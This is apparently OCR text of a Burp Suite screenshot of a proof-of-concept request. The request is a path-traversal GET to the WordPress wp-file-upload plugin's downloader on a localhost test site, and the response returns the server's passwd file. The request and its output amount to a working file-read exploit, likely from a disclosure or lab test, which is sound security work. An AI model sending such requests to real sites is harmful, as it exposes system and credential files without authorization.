 Burp Suite Community Edition v2024.12.1 - Temporary Project
Dashboard Intruder Target Collaborator Proxy Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
PoC × +
Send Cancel < ▼ > ▼ Target: http://localhost:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET
/wp-content/plugins/wp-file-upload/wfu_file_downloader.php?
source=../var/www/html/exploit.json HTTP/1.1
2 Host: localhost:8080
3 sec-ch-ua: "Not A(Brand";v="8", "Chromium";v="132"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "macOS"
6 Accept-Language: ko-KR,ko;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: iframe
14 Referer:
http://localhost:8080/wp-admin/admin.php?page=wfu_uploaded_
files
15 Accept-Encoding: gzip, deflate, br
16 Connection: keep-alive
17
18
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 12 Feb 2025 07:50:15 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.3.15
5 Content-Disposition: attachment; filename="passwd"
6 Content-Transfer-Encoding: binary
7 Connection: Keep-Alive, Keep-Alive
8 Expires: 0
9 Cache-Control: must-revalidate, post-check=0, pre-check=0
10 Pragma: public
11 Content-Length: 839
12 Keep-Alive: timeout=5, max=100
13 Content-Type: application/octet-stream
14
15 root:x:0:0:root:/root:/bin/bash
16 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
17 bin:x:2:2:bin:/bin:/usr/sbin/nologin
18 sys:x:3:3:sys:/dev:/usr/sbin/nologin
19 sync:x:4:65534:sync:/bin:/bin/sync
20 games:x:5:60:games:/usr/games:/usr/sbin/nologin
21 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
22 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
23 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
24 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
25 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
26 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
27 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
28 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
29 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
30 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
31 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
32 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
33
? Search 0 highlights
Inspector
Notes
Done 1,256 bytes | 1,015 millis
Event log (3) All issues Memory: 195.0MB